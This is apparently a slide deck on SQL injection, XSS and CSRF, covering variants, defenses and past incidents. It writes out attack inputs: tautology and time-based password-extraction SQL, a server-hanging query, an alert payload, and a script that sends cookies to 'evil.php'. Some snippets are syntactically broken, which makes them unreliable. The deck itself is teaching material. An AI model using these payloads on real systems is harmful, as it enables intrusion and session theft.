Slide 1


SQL INJECTION
Using your poor coding to (Ab)use your valuable Database

Slide 2
Basic Refresher
SQL Injection has to exploit a vulnerability
Accomplishes
Can spoof identity
Tamper data
Disclosure of data
Delete data
Become Admin of a server
In 2017 Injection (SQL) was OWASP #1 Threat

Slide 3
Sub-Classes
Classic SQLI
Blind or Inference SQL Injection
Compound SQLI

Slide 4
Filtering Escape Characters
SELECT * FROM users WHERE Username = ‘1’ or ‘1’=‘1’
Have to sanitize user input before sending to Database.
This Example can allows the attacker to get info from the DB and change accounts info and privilege. It works to find the username and password.

Slide 5
Blind SQL INJECTION
Two Main Forms Content Based and Time Based
Attack that will ask the database true or false questions. It will determine this using queries.
It is used when app shows generic error messages but not mitigated the code vulnerable to SQLI.

Slide 6

Content Based
ID in URL
Example of ID IN URL
Means attacker can probe if content based SQLI is workable
URL: http://newspaper.com/items.php?id=2
Send query, select title desc body from items where id = 2
Inject with url: .com/items.php?id=2 and 1=2 if it returns nothing the page is vulnerable

Slide 7
Time based
Relying on time
Mysql example
How to use to attack
The Database must pause for a specified amount of time.
Benchmark(500000,Encode(‘msg’, by 5 seconds))
This should just take a moment to finish but its important to run a high amount to affect the DB response time.
Unionselect if(substring(user_password,1,1) = CHAR(50), Benchmark(5000000,Encode(‘msg’ by 5 seconds)), null() FROM users where user_id =1;
If there is a delay we my expect first user password char to be 2

Slide 8
Sql injection + insufficient authorization
Rudimentary mistakes allows for this attack. Occurs when security parameters have not been initialized and the attacker can access secure content without verifying the user credentials.

Slide 9
Sql injection + DDos
DDos
Example code
What it does
This attack uses sql injection to hang a server
Select tab1 from (select decode(encode(convert(compress(post)using latin2), concat (post,post,post,post)), sha1(concat(post,post,post,post)))as tab1 from table 1
Creates a table of 500 rows with text having 500 bytes of data per column. This attack is useful for DDOS because it does not require many bots.

Slide 10
CROSS SITE SCRIPTING
For when you don’t want to be in charge anymore.

Slide 11
Overview
OWASP
Type
Previous Ranking
Current Ranking
Style of Attack
Implementation

Slide 12
Consequences
reports
Web application
Network
Alert Boxes
Procrastination
Actual Threat Level
Developers lose control
Different Display
Redirection
Keystrokes
System
Upgraded Privileges

Slide 13

Reflected xss
http://testsite.test/<script>alert("TEST");</script>
In Reflected XSS, typically set up in a Query string in URL, the web application takes a value out of the URL/Query string and returns it back down to the browser.
TARGET, RIGHT NOW!
LETS GO PHISHING

Slide 14

Persisted
Summed up in four words it is store it for later. This isn’t the attacker storing it for later though , but a web server or the backend storing mechanism.
Comments
Redirect
Information
COOKIES!!!!!
<SCRIPT type="text/javascript">
var adr = '../evil.php?cakemonster=' + escape(document.cookie);
</SCRIPT>

Slide 15

Dom based xss
Similar to reflective. Except DOM doesn’t actually relying on the browser directly to take that value and execute it as JavaScript, but instead relying on the Document Object Model within the browser to actually parse the value and execute it that way.
Why use dom?
Not Immediate
JavaScript
In other words DOM is sneaky/tricky

Slide 16

Defense
“The only defense against the world is a thorough knowledge of it.”
Libraries
TOOLS
Knowledge
.NET anti-xss Library
SAPID for JAVA
Viewing Engines
Razor
Context
OWASP
Be an Attacker

Slide 17
Cross-Site Request Forgery
Stealing your login one click at a time.

Slide 18
What is CSRF?
Also known as session riding, one-click attack, “see serf”
Abbreviated CSRF, XSRF
Highjacks state-changing operations
Relies on the server’s “blind trust” of a website
Tends to be more small scale
Individualized
Executed through user error

Slide 19
Cross-Site Scripting’s “Little Brother”
CSRF
XSS
Typically affects a small number of individuals
Requires social engineering to execute
Affects browser-side
Can affect large amounts of users
Can be executed automatically
Persistent
Affects server-side

Slide 20
Cross-Site Scripting’s “Little Brother”
Both executed with embedded JavaScript code within HTML
CSRF with POST requests
Both use a false, malicious website
XSS in non-persistent attacks
Both exploit the server’s “blind trust”
Requires authenticated session

Slide 21
Successful CSRF Requirements
No referer header checking/referer spoofing
Form submission or URL input
Must initiate state change
Correct input values
Social Engineering

Slide 22
Referer Header
Name misspelling upon invention
HTTP header attached to server requests
Points back to the original webpage before redirection
Introduces privacy concerns
Can be reset before request is sent
Proper handling is to blank it out
Can be set to false website (spoofing)
Useful for CSRF mitigation, not completely effective

Slide 23


Server Requests
GET
POST
Easily exploitable
Executes via “src” field within HTML image tag
Not very common
Harder to exploit
Executes via hidden form and JavaScript code
Most common with CSRF attacks

Slide 24

Social Engineering
Victim executes the attack
Attacker uses social engineering
Malicious link sent via email or IM typically
Attack can be paired with second CSRF attack
Sends malicious link to everyone in contact list

Slide 25
Mitigation Techniques
Only use POST for any state changing operations
Not 100% reliable
Checking referer header
Not 100% reliable
Hidden, randomly generated token value
Attached to session cookie and all form requests
Server checks form token for match with cookie token
These techniques combined are effective
XSS vulnerability renders all CSRF mitigation obsolete

Slide 26
Notable CSRF Attacks
Netflix, 2006
Add DVDs to queue, change shipping address, change login credentials
YouTube, 2008
All actions
Many brands of routers, 2018
Change DNS settings

